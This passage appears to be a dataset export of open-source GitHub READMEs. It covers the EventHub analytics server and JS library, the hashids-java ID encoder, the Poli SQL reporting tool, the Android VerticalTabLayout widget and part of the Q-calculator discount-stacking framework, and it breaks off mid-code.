Lastly, `EventHub` maintains a `PropertiesIndex` backed by [LevelDB Jni](https://github.com/fusesource/leveldbjni) to track what properties keys are available for a given event type and what properties values are available for a given event type and a property key.
### Horizontal scalabiltiy
While EventHub does not need any information from different users, with a broker in front of EventHub servers, EventHub can be easily sharded by users and scale horizontally.
### Performance
In the following three experiments, the spec of the computer used can be found in the following table
| Component | Spec |
|----------------|-----------------------------------------|
| Computer Model | Mac Book Pro, Retina 15-inch, Late 2013 |
| Processor | 2GHz Intel Core i7 |
| Memory | 8GB 1600 MHz DDR3 |
| Software | OS X 10.9.2 |
| Jvm | Oracle JDK 1.7 |
#### Write performance
The following graph is generated as described in [Load testing with Jmeter](#load-testing-with-jmeter). The graph shows both the throughput and latency of adding the first one million events (without batching) with different number of threads (1, 5, 10, 15).

#### Query performance
While it is difficult to come up with a generic benchmark, we would rather show something rather than show nothing. After generating about one million events with the load testing script as described in [Load testing with Jmeter](#load-testing-with-jmeter), we ran the four types of queries twice, once after the server starts cleanly and another time while the cache is still warm.
| Query | 1st execution | 2nd execution | command |
|-------------------------|---------------|---------------|---------|
| Funnel without filters | 1.15s | 0.19s | curl -X POST "http://localhost:8080/events/funnel" --data "start_date=20130101&end_date=20130130&funnel_steps[]=receive_email&funnel_steps[]=view_track_page&funnel_steps[]=start_track&num_days_to_complete_funnel=30" |
| Funnel with filters | 1.31s | 0.43s | curl -X POST "http://localhost:8080/events/funnel" --data "start_date=20130101&end_date=20130130&funnel_steps[]=receive_email&funnel_steps[]=view_track_page&funnel_steps[]=start_track&num_days_to_complete_funnel=30&efk0[]=event_property_1&efv0[]=1" |
| Cohort without filters | 0.63s | 0.13s | curl -X POST "http://localhost:8080/events/cohort" --data "start_date=20130101&end_date=20130130&row_event_type=receive_email&column_event_type=start_track&num_days_per_row=1&num_columns=7" |
| Cohort with filters | 1.20s | 0.32s | curl -X POST "http://localhost:8080/events/cohort" --data "start_date=20130101&end_date=20130130&row_event_type=receive_email&column_event_type=start_track&num_days_per_row=1&num_columns=7&refk[]=event_property_1&refv[]=1" |
#### Memory footprint
In the experiment, the server was bootstrapped differently. Instead of using the load testing script, we used subset of data from Codecademy, which has around 53M events and 2.4M users. Please be aware that the current storage format on disk is fairly inefficient and has serious internal fragmentation. However, when the data are loaded to memory, it will be much more efficient as we would never load those "hole" pages into memory.
| Key Component | Size in memory | Note |
|---------------------------|-----------------|------|
| ShardedEventIndex | 424Mb | (data size) + (index size) <br>= (event id size * number of events) + negligible<br>= (8 * 53M) |
| UserEventIndex | 722Mb | (data size) + (index size) <br>= (event id size * number of events) + (index entry size * number of users)<br>= (8 * 53M) + ((numPointersPerIndexEntry * 2 + 1) * 8 + 4) * 2.4M)<br>= (8 * 53M) + (124 * 2.4M) |
| BloomFilteredEventStorage | 848Mb | (bloomfilter size) * (number of events) <br>= 16 * 53M |
## Dashboard
The server comes with a built-in dashboard which is simply some static resources stored in `/web/src/main/resources/frontend` and gets compiled into the server jar file. After running the server, the dashboard can be accessed at [http://localhost:8080](http://localhost:8080). Through the dashboard, you can access the server for your funnel and cohort analysis.
#### Password protection
The dashboard comes with insecure basic authentication which send unencrypted information without SSL. Please use it at your own discretion. The default username/password is codecademy/codecademy and you can change it by modifying your web.properties file or use the following command to start your server
```bash
USERNAME=foo
PASSWORD=bar
java -Deventhubhandler.username=${USERNAME} -Deventhubhandler.password=${PASSWORD} -jar web/target/web-1.0-SNAPSHOT.jar
```
## Javascript Library
The project comes with a javascript library which can be integrated with your website as a way to send events to your EventHub server.
### How to run JS tests
#### install [karma](http://karma-runner.github.io/0.12/index.html)
```bash
cd ${EVENT_HUB_DIR}
npm install -g karma
npm install -g karma-jasmine@2_0
npm install -g karma-chrome-launcher
karma start karma.conf.js
```
### API
The javascript library is extremely simple and heavily inspired by mixpanel. There are only five methods that a developer needs to understand. Beware that behind the scenes, the library maintains a queue backed by localStorage, buffers the events in the queue, and has a timer reguarly clear the queue. If the browser doesn't support localStorage, a in-memory queue will be created as EventHub is created. Also, our implementation relies on the server to track the timestamp of each event. Therefore, in the case of a browser session disconnected before all the events are sent, the remaining events will be sent in the next browser session and thus have the timestamp recorded as the next session starts.
#### window.newEventHub()
The method will create an EventHub and start the timer which clears out the event queue in every second (default)
```javascript
var name = "EventHub";
var options = {
url: 'http://example.com',
flushInterval: 10 /* in seconds */
};
var eventHub = window.newEventHub(name, options);
```
#### eventHub.track()
This method enqueues the given event which will be cleared in batch at every flushInterval. Beware that if there is no identify method called before the track method is called, the library will automatically generate an user id which remain the same for the entire session (clears after the browser tab is closed), and send the generated user id along with the queued event. On the other hand, if `eventhub.identify()` is called before the track method is called, the user information passed along with the identify method call will be merged to the queued event.
```javascript
eventHub.track("signup", {
property_1: 'value1',
property_2: 'value2'
});
```
#### eventHub.alias()
This method links the given user to the automatically generated user. Typically, you only want to call this method once -- right after the user successfully signs up.
```javascript
eventHub.alias('chengtao@codecademy.com');
```
#### eventHub.identify()
This method tells the library instead of using the automatically generated user information, use the given information instead.
```javascript
eventHub.identify('chengtao@codecademy.com', {
user_property_1: 'value1',
user_property_2: 'value2'
});
```
#### eventHub.register()
This method allows the developer to add additional information to the generated user.
```javascript
eventHub.register({
user_property_1: 'value1',
user_property_2: 'value2'
});
```
### Scenario and Receipes
#### Link the events sent before and after an user sign up
The following code
```javascript
var eventHub = window.newEventHub('EventHub', { url: 'http://example.com' });
eventHub.track('pageview', { page: 'home' });
eventHub.register({
ip: '10.0.0.1'
});
// after user signup
eventHub.alias('chengtao@codecademy.com');
eventHub.identify('chengtao@codecademy.com', {
gender: 'male'
});
eventHub.track('pageview', { page: 'learn' });
```
will result in a funnel like
```javascript
{
user: 'something generated',
event: 'pageview',
page: 'home',
ip: '10.0.0.1'
}
link 'chengtao@codecademy.com' to 'something generated'
{
user: 'chengtao@codecademy.com',
event: 'pageview',
page: 'learn',
gender: 'male'
}
```
#### A/B testing
The following code
```javascript
var eventHub = window.newEventHub('EventHub', { url: 'http://example.com' });
eventHub.identify('chengtao@codecademy.com', {});
eventHub.track('pageview', {
page: 'javascript exercise 1',
experiment: 'fancy feature',
treatment: 'new'
});
eventHub.track('submit', {
page: 'javascript exercise 1'
});
```
and
```javascript
var eventHub = window.newEventHub('EventHub', { url: 'http://example.com' });
eventHub.identify('bob@codecademy.com', {});
eventHub.track('pageview', {
page: 'javascript exercise 1',
experiment: 'fancy feature',
treatment: 'control'
});
eventHub.track('skip', {
page: 'javascript exercise 1'
});
```
will result in two funnels like
```javascript
{
user: 'chengtao@codecademy.com',
event: 'pageview',
page: 'javascript exercise 1',
experiment: 'fancy feature',
treatment: 'new'
}
{
user: 'chengtao@codecademy.com',
event: 'submit',
page: 'javascript exercise 1'
}
```
and
```javascript
{
user: 'bob@codecademy.com',
event: 'pageview',
page: 'javascript exercise 1',
experiment: 'fancy feature',
treatment: 'control'
}
{
user: 'bob@codecademy.com',
event: 'skip',
page: 'javascript exercise 1'
}
```
## Ruby Library
Separate ruby gem is also available at [https://github.com/Codecademy/EventHubClient](https://github.com/Codecademy/EventHubClient)
## License
MIT License.
Copyright (c) 2022 Codecademy LLC
| 0 |
yomorun/hashids-java | Hashids algorithm v1.0.0 implementation in Java | null | # Hashids.java [](https://maven-badges.herokuapp.com/maven-central/org.hashids/hashids) [](https://waffle.io/10cella/hashids-java) [](https://circleci.com/gh/10cella/hashids-java/tree/master)
A small Java class to generate YouTube-like hashes from one or many numbers.
Ported from javascript [hashids.js](https://github.com/ivanakimov/hashids.js) by [Ivan Akimov](https://github.com/ivanakimov)
## What is it?
hashids (Hash ID's) creates short, unique, decodable hashes from unsigned (long) integers.
It was designed for websites to use in URL shortening, tracking stuff, or making pages private (or at least unguessable).
This algorithm tries to satisfy the following requirements:
1. Hashes must be unique and decodable.
2. They should be able to contain more than one integer (so you can use them in complex or clustered systems).
3. You should be able to specify minimum hash length.
4. Hashes should not contain basic English curse words (since they are meant to appear in public places - like the URL).
Instead of showing items as `1`, `2`, or `3`, you could show them as `U6dc`, `u87U`, and `HMou`.
You don't have to store these hashes in the database, but can encode + decode on the fly.
All (long) integers need to be greater than or equal to zero.
## Usage
#### Add the dependency
hashids is available in Maven Central. If you are using Maven, add the following dependency to your pom.xml's dependencies:
```
<dependency>
<groupId>org.hashids</groupId>
<artifactId>hashids</artifactId>
<version>1.0.3</version>
</dependency>
```
Alternatively, if you use gradle or are on android, add the following to your app's `build.gradle` file under dependencies:
```
compile 'org.hashids:hashids:1.0.3'
```
#### Import the package
```java
import org.hashids;
```
#### Encoding one number
You can pass a unique salt value so your hashes differ from everyone else's. I use "this is my salt" as an example.
```java
Hashids hashids = new Hashids("this is my salt");
String hash = hashids.encode(12345L);
```
`hash` is now going to be:
NkK9
#### Decoding
Notice during decoding, same salt value is used:
```java
Hashids hashids = new Hashids("this is my salt");
long[] numbers = hashids.decode("NkK9");
```
`numbers` is now going to be:
[ 12345 ]
#### Decoding with different salt
Decoding will not work if salt is changed:
```java
Hashids hashids = new Hashids("this is my pepper");
long[] numbers = hashids.decode("NkK9");
```
`numbers` is now going to be:
[]
#### Encoding several numbers
```java
Hashids hashids = new Hashids("this is my salt");
String hash = hashids.encode(683L, 94108L, 123L, 5L);
```
`hash` is now going to be:
aBMswoO2UB3Sj
#### Decoding is done the same way
```java
Hashids hashids = new Hashids("this is my salt");
long[] numbers = hashids.decode("aBMswoO2UB3Sj");
```
`numbers` is now going to be:
[ 683, 94108, 123, 5 ]
#### Encoding and specifying minimum hash length
Here we encode integer 1, and set the minimum hash length to **8** (by default it's **0** -- meaning hashes will be the shortest possible length).
```java
Hashids hashids = new Hashids("this is my salt", 8);
String hash = hashids.encode(1L);
```
`hash` is now going to be:
gB0NV05e
#### Decoding
```java
Hashids hashids = new Hashids("this is my salt", 8);
long[] numbers = hashids.decode("gB0NV05e");
```
`numbers` is now going to be:
[ 1 ]
#### Specifying custom hash alphabet
Here we set the alphabet to consist of only six letters: "0123456789abcdef"
```java
Hashids hashids = new Hashids("this is my salt", 0, "0123456789abcdef");
String hash = hashids.encode(1234567L);
```
`hash` is now going to be:
b332db5
### Encoding and decoding "MongoDB" ids
In addition to encoding and decoding long values Hashids provides functionality
for encoding and decoding ids in a hex notation such as object ids generated by
MongoDB.
```java
Hashids hashids = new Hashids("This is my salt");
String hash = hashids.encodeHex("507f1f77bcf86cd799439011"); // goMYDnAezwurPKWKKxL2
String objectId = hashids.decodeHex(hash); // 507f1f77bcf86cd799439011
```
Note that the algorithm used for encoding and decoding hex values is not
compatible with the algorthm for encoding and decoding long values. That
means that you cannot use `decodeHex` to extract a hex representation of
a long id that was encoded with `encode`.
## Randomness
The primary purpose of hashids is to obfuscate ids. It's not meant or tested to be used for security purposes or compression.
Having said that, this algorithm does try to make these hashes unguessable and unpredictable:
#### Repeating numbers
```java
Hashids hashids = new Hashids("this is my salt");
String hash = hashids.encode(5L, 5L, 5L, 5L);
```
You don't see any repeating patterns that might show there's 4 identical numbers in the hash:
1Wc8cwcE
Same with incremented numbers:
```java
Hashids hashids = new Hashids("this is my salt");
String hash = hashids.encode(1L, 2L, 3L, 4L, 5L, 6L, 7L, 8L, 9L, 10L);
```
`hash` will be :
kRHnurhptKcjIDTWC3sx
### Incrementing number hashes:
```java
Hashids hashids = new Hashids("this is my salt");
String hash1 = hashids.encode(1L); /* NV */
String hash2 = hashids.encode(2L); /* 6m */
String hash3 = hashids.encode(3L); /* yD */
String hash4 = hashids.encode(4L); /* 2l */
String hash5 = hashids.encode(5L); /* rD */
```
## Bad hashes
I wrote this class with the intent of placing these hashes in visible places - like the URL. If I create a unique hash for each user, it would be unfortunate if the hash ended up accidentally being a bad word. Imagine auto-creating a URL with hash for your user that looks like this - `http://example.com/user/a**hole`
Therefore, this algorithm tries to avoid generating most common English curse words with the default alphabet. This is done by never placing the following letters next to each other:
c, C, s, S, f, F, h, H, u, U, i, I, t, T
## Limitations
The original and reference implementation is the [JS](https://github.com/ivanakimov/hashids.js) ([Hashids Website](http://hashids.org)) version. JS `number` limitation is `(2^53 - 1)`. Our java implementation uses `Long`, but is limited to the same limits JS is, for the sake of compatibility. If a bigger number is provided, an `IllegalArgumentException` will be thrown.
## Contributors
+ [C.C.](https://github.com/fanweixiao)
+ [0x3333](https://github.com/0x3333)
## Contact
Follow me [C.C.(@fanweixiao)](https://twitter.com/fanweixiao), [@IvanAkimov](http://twitter.com/ivanakimov), [@0x3333](https://twitter.com/0x3333).
## License
MIT License. See the `LICENSE` file.
| 0 |
shzlw/poli | An easy-to-use BI server built for SQL lovers. Power data analysis in SQL and gain faster business insights. | bigdata business-intelligence dashboard data-visualization jdbc reactjs reporting spring-boot sql sql-editor | # **Poli(魄力)**
[](#)
[](https://opensource.org/licenses/MIT)
[](https://github.com/shzlw/poli/releases)
[](https://cloud.docker.com/u/zhonglu/repository/docker/zhonglu/poli)
[](https://travis-ci.org/shzlw/poli)
[](https://codecov.io/gh/shzlw/poli)
Poli is an easy-to-use SQL reporting application built for SQL lovers!
## Why Poli
#### :zap: Self-hosted & easy setup
Platform independent web application. Single JAR file + Single SQLite DB file. Get up and running in 5 minutes.
#### :muscle: Connect to any database supporting JDBC drivers
PostgreSQL, Oracle, SQL Server, MySQL, Elasticsearch... You name it.
#### :bulb: SQL editor & schema viewer
No ETLs, no generated SQL, polish your own SQL query to transform data.
#### :fire: Rich and flexible styling
Pixel-perfect positioning + Drag'n'Drop support to customize the reports and charts in your own way.
#### :bookmark_tabs: Interactive Adhoc report
Utilize the power of dynamic SQL with query variables to connect Filters and Charts.
#### :hourglass: Canned report
Capture the snapshot of historical data. Free up space in your own database.
#### :santa: User management
Three system level role configurations + Group based report access control.
#### :earth_americas: Internationalization
Custom the language pack and translations just for your audience.
#### :moneybag: MIT license
Open and free for all usages.
#### :gem: Is that all?
Auto refresh, drill through, fullscreen, embeds, color themes + more features in development.
## What's New ([latest](https://shzlw.github.io/poli/#/change-logs))

## Gallery
#### Slicer & Charts

#### Move & Resize

#### Color palette switch & export CSV

## Quick Installation
Windows/Linux
```sh
java -jar poli-0.12.2.jar
```
Docker
```sh
docker run -d -p 6688:6688 --name poli zhonglu/poli:0.12.2
```
Check [installation guide](https://shzlw.github.io/poli/#/installation) for more details.
## Download
[Download](https://github.com/shzlw/poli/releases) the latest version of Poli via the github release page.
## Documentation
Poli's documentation and other information can be found at [here](https://shzlw.github.io/poli/).
## Run on GCP
[](https://deploy.cloud.run)
## License
MIT License
Copyright (c) Zhonglu Wang | 0 |
qstumn/VerticalTabLayout | 垂直纵向的TabLayout、轻松创建纵向导航 | tablayout | # 该项目已废弃停止维护, 请不要再您的生产环境中使用
# VerticalTabLayout
[  ](https://bintray.com/qstumn/maven/VerticalTabLayout/_latestVersion)
垂直竖向的Android TabLayout

### 一些特性
* 支持自定义Indicator大小
* 支持自定义Indicator位置
* 支持Indicator设置圆角
* 支持Tab设置Badge
* 支持Adapter的方式创建Tab
* 多种Tab高度设置模式
* Tab支持android:state_selected
* 很方便的和ViewPager结合使用
* 很方便的和Fragment结合使用

## how to use:
### 1. gradle
```groovy
compile 'q.rorbin:VerticalTabLayout:1.2.5'
```
VERSION_CODE : [here](https://github.com/qstumn/VerticalTabLayout/releases)
### 2. xml
```xml
<q.rorbin.verticaltablayout.VerticalTabLayout
android:id="@+id/tablayout"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:background="#EDEDED"
app:indicator_color="#FFFFFF"
app:indicator_gravity="fill"
app:tab_height="50dp"
app:tab_mode="scrollable" />
```
### 3. 属性说明
xml | code | 说明
---|---|---
app:indicator_color | setIndicatorColor | 指示器颜色
app:indicator_width | setIndicatorWidth | 指示器宽度
app:indicator_gravity | setIndicatorGravity | 指示器位置
app:indicator_corners | setIndicatorCorners | 指示器圆角
app:tab_mode | setTabMode | Tab高度模式
app:tab_height | setTabHeight | Tab高度
app:tab_margin | setTabMargin | Tab间距
### 4. 创建Tab的方式
- 普通方式创建
```java
tablayout.addTab(new QTabView(context))
tablayout.addOnTabSelectedListener(new VerticalTabLayout.OnTabSelectedListener() {
@Override
public void onTabSelected(TabView tab, int position) {
}
@Override
public void onTabReselected(TabView tab, int position) {
}
});
```
- Adapter方式创建
```java
tablayout.setTabAdapter(new TabAdapter() {
@Override
public int getCount() {
return 0;
}
@Override
public TabView.TabBadge getBadge(int position) {
return null;
}
@Override
public TabView.TabIcon getIcon(int position) {
return null;
}
@Override
public TabView.TabTitle getTitle(int position) {
return null;
}
@Override
public int getBackground(int position) {
return 0;
}
});
```
按照自己的需要进行返回相应的值即可,不需要的返回0或者null
也可以选择使用SimpleTabAdapter,内部空实现了TabAdapter的所有方法
TabBadge、TabIcon、TabTitle使用build模式创建。
- 结合ViewPager使用
```java
tablayout.setupWithViewPager(viewpager);
```
ViewPager的PagerAdapter可选择实现TabAdapter接口
如果您需要使用垂直竖向的ViewPager,推荐您使用:https://github.com/youngkaaa/YViewPagerDemo
- 结合Fragment使用
```java
tabLayout.setupWithFragment(FragmentManager manager, int containerResid, List<Fragment> fragments, TabAdapter adapter)
```
### 5. 设置badge
```java
int tabPosition = 3;
int badgeNum = 55;
tablayout.setTabBadge(tabPosition,badgeNum);
Badge badge = tablayout.getTabAt(position).getBadgeView();
Badge使用方法请移步https://github.com/qstumn/BadgeView
```
### 6.更新计划
抽象解耦Indicator,实现绘制任意形状Indicator
# LICENSE
```
Copyright 2016, RorbinQiu
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
| 0 |
CyrilFeng/Q-calculator | 高性能优惠叠加计算框架 | calculator discount-calculation | <div align=center>
<img width="340" src="./READMEIMG/q2.png" />
</div>
<div align="center">
<a href="javascript:;"><img src="https://img.shields.io/appveyor/build/gruntjs/grunt?label=%E6%9E%84%E5%BB%BA" /></a>
<a href="javascript:;"><img src="https://img.shields.io/appveyor/build/gruntjs/grunt?label=%E6%B5%8B%E8%AF%95" /></a>
<a href="javascript:;"><img src="https://img.shields.io/appveyor/build/gruntjs/grunt?label=%E6%96%87%E6%A1%A3" /></a>
<a href="javascript:;"><img src="https://img.shields.io/badge/%E5%BC%80%E6%BA%90%E5%8D%8F%E8%AE%AE-Apache-brightgreen" alt="License"></a>
</div>
<br />
## Stateless高性能优惠叠加计算框架
#### RT:
<img width="1000" src="./READMEIMG/211690962797_.pic.jpg" />
#### 背景:
优惠是营销转化链路的重要抓手,对刺激用户消费起到至关重要的作用,目前市场上的优惠主要包含活动(如拼多多的砍一刀、天猫农场、新用户首购、复购、积分等)和券(如折扣券、代金券、商品券、买A赠B等),复杂的优惠规则让用户很难自行计算优惠叠加的顺序,或许用户在复杂的优惠规则中降低购买商品的欲望,对于参加了多个活动、有多个优惠券情况尤为明显。
优惠的计算顺序可以分为平行式和渐进式,其中平行式优惠之间没有依赖关系,而渐进式优惠之间则存在依赖关系,即下一个优惠取决于上一步的优惠结果,假设小明消费了100元,有一个8折优惠券和一个满100-20的优惠券,则这2个优惠的使用顺序有以下两种情况:
<img src="./READMEIMG/rela1.png" width="60%">
`Q-calculator`采用很多新颖的算法实现了高性能求解优惠最优排列。
<img src="./READMEIMG/vv.png" width="90%">
#### 核心计算类 Permutation<T extends GoodsItem>
`Permutation`是一个抽象类,是`Q-calculator`的核心,在`Permutation`中使用了很多优化策略来保证性能,这些策略包括:
- 预存的排列数结果集
这么设计的原因是在业务场景中需要频繁的计算排列,对于某个长度的序列,其排列结果是固定的。在`Permutation`类中的`PERMUTATIONS`属性存放了7以内的排列数结果集,这里使用了`Byte`来存储,因此占用的内存空间非常小。
```Java
private final static Map<Integer,Collection<List<Byte>>> PERMUTATIONS = Maps.newHashMap();
```
这个动作在类加载即完成,如果对7不满意,可以调整`SUPPORTEDSIZE`的大小,7是我们在实现中摸出来的兼顾业务和性能的参数,大家可以根据自己的需要来调整。
```Java
public final static int SUPPORTEDSIZE = 7;
static{
//前置计算 1-SUPPORTEDSIZE 之间所有排列组合
for(byte i=1;i<=SUPPORTEDSIZE;i++){
PERMUTATIONS.put((int)i,Collections2.permutations(IntStream.range(0,i).boxed().map(x->(byte)x.intValue()).collect(Collectors.toList())));
}
}
```
- $A_n^3$ 级别缓存
相对于传统的`Key-Value`结构,求解 $A_n^n$ 问题的缓存需要特殊设计,对一个优惠集合而言 $A_n^3$ 意味着缓存 n x (n-1) x (n-2) 条数据,默认n为7则需要缓存210条数据,兼顾内存大小和缓存带来的性能收益, $A_n^3$ 是最为合适的。
`Permutation`的成员变量`cache`来实现高性能缓存。
```Java
private final Map<Integer, CalcState<T>> cache = Maps.newHashMap();
```
可能你已经注意到,`cache`的键是`Integer`类型的,的确,通常`String`会更常用,然而在万次计算的场景下,`String`的拼接已经成了瓶颈。
为了实现高性能的键,`Permutation`通过位移对`Byte`数组的前3位进行扰动,确保键的唯一性和性能。
```Java
private static Integer calcKey(List<Byte> a){
return a.size()>=3?(a.get(0) << 6)+ (a.get(1) << 3) + a.get(2):0;
}
```
`Permutation`提供了保存点来实现 $A_n^3$ 级别缓存,`CalcState` 记录了计算到第3步的状态,包括当前订单优惠金额和计算过程、已享用优惠的商品等,这些属性的保存和回放`Permutation`已经帮你做好了,`Permutation`额外提供了抽象的保存和回放方法来满足你的个性化诉求。
```Java
/**
* 业务将状态记录到保存点
* @param state 保存点对象
*/
protected abstract void makeSnapshot(CalcState<T> state,DiscountContext<T> context);
/**
* 业务返回保存点状态
* @param state 保存点对象
*/
protected abstract void backToSnapshot(CalcState<T> state,DiscountContext<T> context);
```
优惠计算是有优先级的,必须保证属性`calculateGroup`值小的在前面运算,当`backToSnapshot`发生时,需要额外判断缓存中最后一个优惠和当前准备计算优惠之间的关系,若不满足则直接跳出。`checkIfWakeUpJump`方法将在缓存被使用后立刻判断是否需要继续下去。
#### 上下文类 DiscountContext<T extends GoodsItem>
`DiscountContext`是上下文,也是`Permutation`的成员变量,`DiscountContext`同样包含很多优化策略:
- CalcStage数组
在变更最频繁也是最重要的计算步骤对象`CalcStage`使用数组存储,该数组随着上下文创建而创建,在`Permutation`中使用
```Java
Arrays.fill(arr,null);
```
将该数组清空并让它投入下一次计算,这样一次全排列过程中,数组只会被创建一次,避免了频繁创建数组带来的性能损耗。
- 预计算
`DiscountContext`的初始化方法是静态的`create`方法,该方法将商品和优惠进行绑定,同时执行一些用户自定义的逻辑,我们称之为`预计算`,预计算的结果会被保存在`DiscountContext`的`preCompute`属性,可以在后续的计算中直接取用,一劳永逸,避免了在后续的高速迭代中做相同的事情,比如商品分组、求和等等。
#### 预计算 PreCompute<T extends GoodsItem>
预计算提供了接口,要使用预计算首先需要实现PreCompute接口
```Java
public interface PreCompute<T extends GoodsItem> {
/**
* 判断符合条件的活动类型,符合才会执行preComputeItems
*/
Set<String> matchTypes();
/**
* 对商品做一些复杂集合操作
* @param items 当前参与优惠的商品
* @param discount 当前优惠
* @param preCompute 存储计算的结果
*/
void preComputeItems(List<T> items, DiscountWrapper discount, Map<String,Object> preCompute);
}
```
此外需要在资源目录下建立`calculator-core.properties`文件,配置内容如下
```Java
precompute.path=你要扫描的包
```
`PreComputeHolder`将处理所有的`PreCompute`实现类,只有`matchTypes`匹配的情况下`preComputeItems`方法才会被执行。
```Java
public class PreComputeHolder {
public static Set<PreCompute> COMPUTES= Sets.newHashSet();
private final static String PATH = "precompute.path";
static{
Properties properties = new Properties();
try {
properties = PropertiesLoaderUtils.loadProperties(new FileSystemResource(Objects.requireNonNull(PreComputeHolder.class.getClassLoader().getResource("calculator-core.properties")).getPath()));
} catch (Exception ignore) {
}
String path = properties.getProperty(PATH);
if(StringUtils.isNotBlank(path)){
Reflections reflections = new Reflections(path);
Set<Class<? extends PreCompute>> subTypes = reflections.getSubTypesOf(PreCompute.class);
for(Class<? extends PreCompute> clazz:subTypes){
try {
COMPUTES.add(clazz.newInstance());
} catch (Exception ignore) {
}
}
}
}
}
```
#### 计算器 Calculator
`Calculator`是单个优惠的计算接口,它有`calcWarp`一个方法,负责具体的优惠计算,但`calcWarp`需要承担一些内部的事情,因此我们提供了抽象类`AbstractCalculator`实现了`calcWarp`,并最终暴露了一个更简单的`calc`方法给使用者。
`AbstractCalculator`的内容如下,`calcWarp`方法负责创建`CalcStage`,维护`CalcStage`数组等内部工作,这对使用者来说是透明的,使用者实现`calc`就好。
```Java
public abstract class AbstractCalculator<T extends GoodsItem> implements Calculator<T> {
public long calcWarp(DiscountContext<T> context, DiscountWrapper discountWrapper, Map<Long, T> records, byte idx, int i) {
CalcStage stage = new CalcStage();
CalcResult cr = context.getCalcResult();
long price= cr.getCurPrice();
stage.setBeforeCalcPrice(price);
price = calc(context, discountWrapper,records, price, stage);
if(price<0){
return price;
}
stage.setAfterCalcPrice(price);
stage.setIndex(idx);
stage.setStageType(discountWrapper.getType());
cr.setCurPrice(price);
if(stage.getBeforeCalcPrice()>stage.getAfterCalcPrice()) {
cr.getCurStages()[i] = stage;
}
return price;
}
/**
* 返回该优惠下的最终要支付的金额,若不符合则返回 prevStagePrice
* @param context 上下文
* @param discountWrapper 优惠信息
* @param records 记录享受过优惠的单品,key是calculateId,这里只提供容器,添加和判断规则由使用者自行决定
* @param prevStagePrice 上一步计算的订单的价格
* @param curStage 当前stage
* @return
*/
public abstract long calc(DiscountContext<T> context, DiscountWrapper discountWrapper, Map<Long,T> records, long prevStagePrice, CalcStage curStage);
}
```
最终用户继承`AbstractCalculator`,需要在`Component`注解中指定一个值,而`CalculatorRouter`将通过这个值来路由到具体的优惠计算器。这个值和`DiscountWrapper`中的`type`属性是对应的。
```Java
@Component("manjian")
public class ManjianCalc extends AbstractCalculator<GoodsItem> {
......
}
```
#### 共享互斥协议 DiscountGroup
共享互斥协议是一个数组,数组中最多有2个对象,最少1个对象,若只有1个对象,则该对象必然为共享组,即组内优惠可以叠加使用
```JavaScript
[
{
"relation": "share",
"items":
[
{
"type": "activity0",
"id": "11"
}
,
{
"type": "activity4",
"id": "13"
}
,
{
"type": "coupon1",
"id": "14"
}
]
}]
```
相应地,数组中包含2个对象,则第1个对象的`relation`可以为`share`或者`exclude`,第二个对象的`relation`必须为`exclude`
```JavaScript
[
{
"relation": "share",
"items":
[
{
"type": "activity0",
"id": "11"
},
{
"type": "card3",
"id":"12"
}
]
},
{
"relation": "exclude",
"items":
[
{
"type": "card1",
"id": "18"
},
{
"type": "coupon1",
"id": "22"
}
]
}
]
```
最终将转化为共享组,比如上面的协议将转化为下面2个共享组
`activity0-card3-card1`
`activity0-card3-coupon1`
工具类 `DiscountGroupUtil` 提供了协议转共享组的方法,由于共享组可能很长,所以先和用户当前订单可享的优惠进行一个交叉过滤,为了提升过滤的性能,要将当前可用优惠转成二级`Map`,这个`Map`的外层键是协议中的`type`,第二层键是协议中的`id`。
```Java
public static List<Pair<Set<DiscountWrapper>,Set<DiscountWrapper>>> transform(List<List<DiscountGroup>> groups, Map<String, Map<String,DiscountWrapper>> inMap);
```
为了保证算力,我们将用户本单可享的优惠分别装在2个集合中,左侧集合的大小为`SUPPORTEDSIZE`,也就是算力之内的、重点保障的优惠,而右侧的集合则尽力而为去叠加即可。
从稳定性角度来讲,我们需要给计算次数做一个统计,并在压测中摸清楚阈值,我们提供了`LimitingUtil.count`统计进入`calc`方法的次数,显然在没有开启缓存的情况下,计算次数为 $A_n^n$ x n,在开启缓存的情况下,计算次数为 $A_n^n$ x (n-3) + $A_n^3$
#### CASE
看了这么多概念,我们可以在`cn.qmai.discount.demo`找到调用的具体case
```Java
@Controller
public class TestController {
private final CalculatorRouter calculatorRouter;
public TestController(CalculatorRouter calculatorRouter) {
this.calculatorRouter = calculatorRouter;
